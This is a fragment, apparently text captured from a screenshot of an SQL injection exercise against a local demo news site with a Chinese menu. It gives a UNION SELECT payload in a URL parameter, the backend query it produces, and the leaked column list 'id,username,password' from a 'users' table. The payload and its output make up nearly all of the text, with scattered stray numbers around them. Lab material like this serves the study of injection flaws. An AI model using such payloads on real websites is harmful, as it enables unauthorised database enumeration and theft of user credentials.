 127.0.0.1/demo01/new.php?id=-1 union select 1,2,3,4,group_concat(column_name),6 from information_schema.columns where table_n
120%
5
1
select * from news where id=-1 union select 1,2,3,4,group_concat(column_name),6 from information_schema.columns where table_name='users' and table_schema='security'
4
首页 新闻 留言 关于
4
id,username,password